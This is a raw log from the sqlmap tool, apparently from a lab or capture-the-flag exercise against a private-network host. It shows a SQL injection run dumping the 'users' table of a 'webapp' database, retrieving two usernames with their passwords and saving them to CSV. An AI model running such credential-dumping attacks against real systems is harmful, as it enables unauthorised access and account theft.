 [12:26:58] [INFO] fetching entries for table 'users' in database 'webapp'
[12:26:58] [INFO] fetching number of entries for table 'users' in database 'webapp'
[12:26:58] [INFO] retrieved: 2
[12:26:58] [INFO] retrieved: 1
[12:26:58] [INFO] retrieved: 5afac8d85f
[12:26:58] [INFO] retrieved: admin
[12:26:59] [INFO] retrieved: 2
[12:26:59] [INFO] retrieved: 66lajGGbla
[12:26:59] [INFO] retrieved: john
Database: webapp
Table: users
[2 entries]
+------+----------+------------+
| id   | username | password   |
+------+----------+------------+
| 1    | admin    | 5afac8d85f |
| 2    | john     | 66lajGGbla |
+------+----------+------------+
[12:26:59] [INFO] table 'webapp.users' dumped to CSV file '/home/amun-ra/.sqlmap/output/192.168.1.86
/dump/webapp/users.csv'
[12:26:59] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[12:26:59] [INFO] fetched data logged to text files under '/home/amun-ra/.sqlmap/output/192.168.1.86
'
[12:26:59] [WARNING] you haven't updated sqlmap for more than 330 days!!!
[*] ending @ 12:26:59 /2021-02-27/